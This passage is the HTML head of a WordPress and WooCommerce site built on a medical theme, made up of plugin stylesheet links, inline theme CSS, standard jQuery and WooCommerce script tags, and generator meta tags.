:where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='ywcas-blocks-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=1731912974' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=1731912974' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1731912974' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.cardimind.in/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=6.0.5' type='text/css' media='all' />
<style id='float-menu-inline-css' type='text/css'>
.float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #E86E2C; --fm-background: #1b094f; --fm-z-index: 9999; }@media only screen and (max-width: 480px){ .float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; } }.fm-item-1-0 { --fm-color: #ffffff; --fm-background: rgb(17,188,15); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-0:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(17,188,15); }.fm-item-1-1 { --fm-color: #ffffff; --fm-background: rgb(170,14,175); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-1:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(170,14,175); }.fm-item-1-2 { --fm-color: #ffffff; --fm-background: rgb(206,29,16); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-2:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(206,29,16); }
</style>
<link data-minify="1" rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/float-menu/vendors/fontawesome/css/all.min.css?ver=1731913622' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.cardimind.in/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='swiper-css' href='https://www.cardimind.in/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.cardimind.in/wp-content/uploads/elementor/css/post-8.css?ver=1683873891' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.cardimind.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-colorbox-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1731912974' type='text/css' media='all' />

<link rel="preload" href="https://www.cardimind.in/wp-content/themes/medidove/css/bootstrap.min.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.cardimind.in/wp-content/themes/medidove/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/themes/medidove/css/animate.min.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/magnific-popup.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/fontawesome-all.min.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link data-minify="1" rel='stylesheet' id='meanmenu-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/meanmenu.css?ver=1731912974' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/slick.css?ver=1731912974' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='medidove-default-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/default.css?ver=1731912974' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='medidove-shop-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/shop.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/gutenberg-custom.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/main.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link data-minify="1" rel='stylesheet' id='medidove-style-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/style.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/responsive.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-custom-inline-css' type='text/css'>
.btn,.btn.green-bg-btn:hover,.team-link:hover,#scrollUp,.service-box-3 a.service-link:hover,.pricing-menu a.nav-link.active,.play-btn:hover,.testi-box-2:hover .testi-quato-icon-green,.btn.gray-btn-border:hover,.about-text-list ul li:hover i,.counter-box-white h6::before,.pricing-area nav.pricing-nav .nav-item.nav-link.active,.pink-bg,.pricing-title h6.pink-bg,.price-box-flat:hover .pricing-title h6,.product-action a:hover,.basic-pagination ul li a:hover, .basic-pagination ul li.active a, .basic-pagination-2 ul li span.current,
            .bakix-details-tab ul li a.active::before,.postbox__gallery .slick-arrow:hover,.video-btn:hover,.paginations ul li:hover a, .paginations ul li .current,.widget .widget-title::before,.search-form button:hover,.sidebar-tad li a:hover, .tagcloud a:hover,.wp-block-quote, blockquote,.blog-post-tag > a:hover,.testi-quato-icon,.portfolio-filter button::before,.contact:hover i,.contact-btn input.btn,.slider-active button:hover,.h4service-active .slick-arrow:hover,.h4team-thumb .team-link,.gallery-filter > button.active,.h5medical-tab-menu > nav > .nav a.active,.h5medical-content > h4::before,.h4testi-iconquato > i,.mean-container a.meanmenu-reveal span,.h4gallery-active .slick-arrow:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.pro-list-content .product-action a:hover,.pro-list-content a.button.yith-wcqv-button:hover,.cart .site-btn.brand-btn,.rev-btn button,.woocommerce #respond input#submit, .woocommerce a.buttons, .woocommerce button.button, .woocommerce input.button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,button#place_order:hover,.sec-sub span,.info-shape,.gallery-slider-active .slick-arrow, .gallery-slider-active .slick-arrow,a.btn-icon-green:hover, .open-mobile-menu a, .open-mobile-menu a:hover, .mean-container .mean-nav ul li a.mean-clicked, .mean-container .mean-nav ul li a.mean-expand:hover { background: #e12454} .header-info span i,.header-lang-list li a:hover,.author-desination h6,.pink-color,.team-social-profile ul li a:hover,.news-meta span a,.service-box-2 .service-content-2 a.service-link:hover,.team-author-info span,.header__menu.header-menu-white ul li:hover > a,.header__menu.header-menu-white ul li ul.submenu li:hover > a,.team-content h6,.author-desination-2 h6,.pink-color,.news-meta span a,.section-text-small h5,.pro-title a:hover,.post-meta span i,.post-meta span a:hover,.blog-title a:hover,.widget li a:hover,.read-more,.avatar-name span,.comment-reply-link:hover,.logged-in-as a:hover,.project-details-content h3 a:hover,.single-couter h1,.appoinment-content span,.portfolio-filter button:hover, .portfolio-filter button.active,.header__menu4 ul li a:hover, .header__menu ul li ul.submenu li a:hover,.team-social-profile ul li a:hover,.top4-menu ul li a:hover,.top4-social ul li a:hover i,.h4team-social ul li a:hover,.h4input-icon,.h5gallery-content > a > i:hover,.h5gallery-content > span > a:hover,.h5fact-wrapper > span,.mean-container a.meanmenu-reveal,.emmergency-call-icon i,.shop-tabs .nav-link.active,.side-cat ul li a:hover,.woocommerce ul.product_list_widget li a:hover,.pro-desc-tab .nav-link.active,.rev-btn button:hover,.sec-sub,.icon-box .button-border:hover,.fact-num .counter,.video-wrap a,.post-form-area .input-text::before{ color: #e12454}.header__menu ul li ul.submenu,.faq-right-box .card-body,.faq-right-box .btn-link,.basic-pagination ul li a:hover, .basic-pagination ul li.active a, .basic-pagination-2 ul li span.current,.paginations ul li:hover a, .paginations ul li .current,.comment-form textarea:focus,.blog-post-tag > a:hover,.team-box:hover .h4team-thumb > img,.mean-container a.meanmenu-reveal, .wp-block-quote, blockquote,.cart .site-btn.brand-btn,.rev-btn button,.comment-form input:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,button#place_order:hover,.icon-box .button-border:hover,.post-form-area .input-text input:focus { border-color: #e12454}.mean-container .mean-nav ul li a.mean-clicked, .mean-container .mean-nav ul li a.mean-expand:hover { border-color: #e12454!important}.ctn-preloader .animation-preloader .spinner{ border-top-color: #e12454}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-sec-custom-inline-css' type='text/css'>
.play-btn,.btn-icon:hover,.btn:hover,.service-box-3 .service-link,.btn.green-bg-btn,.team-link,.price-box-flat:hover .price-btn-2 a,.price-box-flat .price-btn-2 a.green-bg,.testi-quato-icon-green,.team-activation .slick-dots li.slick-active button,.professinals-list li:hover i,.contact i,.contact-btn input.btn:hover,.green-bg,.h4service-active .slick-arrow, .h4gallery-active .slick-arrow,.routine__table .table tbody td.active-doctor,#scrollUp:hover,.pro-list-content .product-action a,.pro-list-content a.button.yith-wcqv-button,.cart .site-btn.brand-btn:hover,.gallery-slider-active .slick-arrow:hover,a.btn-icon-green,.h4service-active .slick-dots li.slick-active button,.h4gallery-active .slick-dots li.slick-active button, .h5service-active .slick-dots li.slick-active button { background: #8fb569}.single-satisfied h1,.green-color,a:focus, a:hover,.news-meta span a:hover,.latest-news-box-2 .latest-news-content h3 a:hover,.footer-widget ul li a:hover,.footer-defualt-widget .footer-social a:hover,.footer-widget ul li a:hover,.professinals-list li i ,.details-price span,.section-text-green h5,.h4events-list ul li > span.close-days,.h5fact-wrapper > i,.h4events-list ul li i,.h5services-content > a:hover,.service-box .service-content h3 a:hover,.more-service-list ul li a:hover .more-service-title, .contact-icon::before, .ser-fea-list ul li i, .testi-author-desination,.service-box .service-link:hover{ color: #8fb569}.news-meta span a:hover,.latest-news-box-2 .latest-news-content h3 a:hover,.professinals-list li i,.btn-icon-white:hover,.team-box:hover .h4team-thumb > img,.service-widget,.testi-content span,.cart .site-btn.brand-btn:hover { border-color: #8fb569}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-breadcrumb-bg-inline-css' type='text/css'>
.breadcrumb-bg.gray-bg{ background: #f4f9fd}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-breadcrumb-top-spacing-inline-css' type='text/css'>
.breadcrumb-spacing{ padding-top: 10px}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-breadcrumb-bottom-spacing-inline-css' type='text/css'>
.breadcrumb-spacing{ padding-bottom: 160px}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-slider-spacing-inline-css' type='text/css'>
.slider-active .slider-height{ min-height: 900px}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-slider2-spacing-inline-css' type='text/css'>
.slider-active .slider-height-2{ min-height: 1000px}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-slider3-spacing-inline-css' type='text/css'>
.slider-height.slider-height-3{ min-height: 780px}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-scrollup-switch-inline-css' type='text/css'>
#scrollUp{ display: none !important;}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-body-font-inline-css' type='text/css'>
body{ font-family: 'Rubik', sans-serif}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-heading-font-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6{ font-family: 'Poppins', sans-serif}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-breadcrumb-font-size-inline-css' type='text/css'>
.page-title h2{ font-size: 48px}
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12360","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cardimind.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12360"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cardimind.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cardimind.in/wp-json/wp/v2/posts/12360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cardimind.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://www.cardimind.in/?p=12360' />
